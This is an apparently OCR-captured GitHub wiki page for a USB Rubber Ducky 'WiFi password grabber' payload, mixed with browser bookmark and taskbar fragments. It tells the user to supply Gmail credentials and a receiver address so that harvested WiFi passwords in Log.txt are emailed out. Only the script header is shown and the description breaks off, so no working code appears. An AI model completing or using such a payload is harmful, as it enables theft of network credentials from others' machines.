 Duck Toolkit
Payloads · hak5darren/USE
Payload WiFi password gra
King
GitHub, Inc. [US]
https://github.com/hak5darren/USB-Rubber-Ducky/wiki/Payload---WiFi-password-grabber
Apps
xda
Huawei Nexus 6P - ...
Bb
Blackboard Learn
Arellano
Using an FSR | Force...
arodr967 (Alicia Rod...
M:
Connect an Arduino...
Arduino - StateChan...
FIU Career Services ...
»
Other bookmarks
This repository
Search
Pull requests
Issues
Gist
hak5darren / USB-Rubber-Ducky
Watch
192
Star
649
Fork
229
Code
Issues 12
Pull requests 1
Wiki
Pulse
Graphs
Payload WiFi password grabber
Edit
New Page
Siem Hulscher edited this page on Oct 27, 2015 · 9 revisions
Change the following things;
• ACCOUNT: Your gmail account
• PASSWORD: Your gmail password
• RECEIVER: The email you want to send the content of Log.txt to
Code;
REM Title: WiFi password grabber
REM Author: Siem
REM Version: 3
REM Description: Saves the SSID, Network type, Authentication and the password to Log.txt an
DELAY 3000
Pages 79
Find a Page...
Home
Attacking Windows At The Logon
Screen, Gaining Access To CMD
With System Privileges.
Capitals Logo Fun
Downloads
Duckencoder
Duckyscript
Flashing ducky
Hardware
Webinaria
inject.bin
Show all downloads...
Payload WiFi passwor...
Captures
Ps
N
Untitled - Notepad
12:24 PM